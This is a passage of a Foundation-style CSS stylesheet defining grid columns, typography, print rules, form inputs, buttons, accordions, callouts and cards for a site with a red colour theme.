  .xlarge-up-5 > .column, .xlarge-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }
  .xlarge-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-6 > .column, .xlarge-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .xlarge-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-7 > .column, .xlarge-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }
  .xlarge-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .xlarge-up-8 > .column, .xlarge-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; } }

@media screen and (min-width: 78.75em) and (min-width: 78.75em) { .xlarge-expand { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

@media screen and (min-width: 78.75em) { .row.xlarge-unstack > .column, .row.xlarge-unstack > .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .xlarge-collapse > .column, .xlarge-collapse > .columns { padding-right: 0; padding-left: 0; }
  .xlarge-uncollapse > .column, .xlarge-uncollapse > .columns { padding-right: 0.83333rem; padding-left: 0.83333rem; } }

.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 1.66667rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Teko", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: normal; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.2; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 2.88889rem; }
  h2, .h2 { font-size: 2.66667rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #c40b12; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #a9090f; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid #cacaca; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #000; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #000; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #e6e6e6; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #000; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #e6e6e6; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 0; }

input[type="search"] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #000; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #000; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 0 0 0 0; }

.input-group > :last-child > * { border-radius: 0 0 0 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #e6e6e6; color: #000; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #000; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #e6e6e6; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1.25em 1em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 0; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: transparent; color: #c40b12; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #c40b12; color: #c40b12; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #c40b12; color: #000; }

.button.primary:hover, .button.primary:focus { background-color: #9d090e; color: #000; }

.button.secondary { background-color: #333; color: #c40b12; }

.button.secondary:hover, .button.secondary:focus { background-color: #292929; color: #c40b12; }

.button.success { background-color: #3adb76; color: #000; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #000; }

.button.warning { background-color: #ffae00; color: #000; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #000; }

.button.alert { background-color: #cc4b37; color: #000; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #000; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: transparent; color: #c40b12; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #c40b12; color: #000; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #333; color: #c40b12; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #000; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #000; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #000; }

.button.hollow { border: 1px solid transparent; color: transparent; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.hollow.primary { border: 1px solid #c40b12; color: #c40b12; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #620609; color: #620609; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #c40b12; color: #c40b12; }

.button.hollow.secondary { border: 1px solid #333; color: #333; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(0, 0, 0, 0); color: rgba(0, 0, 0, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid transparent; color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #c40b12; color: #c40b12; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #620609; color: #620609; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #c40b12; color: #c40b12; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #333; color: #333; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #1a1a1a; color: #1a1a1a; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #333; color: #333; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: transparent; }

.button.dropdown.hollow.primary::after { border-top-color: #c40b12; }

.button.dropdown.hollow.secondary::after { border-top-color: #333; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #c40b12; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #c40b12 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #c40b12 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #c40b12; color: #000; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #9d090e; color: #000; }

.button-group.secondary .button { background-color: #333; color: #c40b12; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #292929; color: #c40b12; }

.button-group.success .button { background-color: #3adb76; color: #000; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #000; }

.button-group.warning .button { background-color: #ffae00; color: #000; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #000; }

.button-group.alert .button { background-color: #cc4b37; color: #000; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #000; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #fdd4d6; color: #333; }

.callout.secondary { background-color: #e0e0e0; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

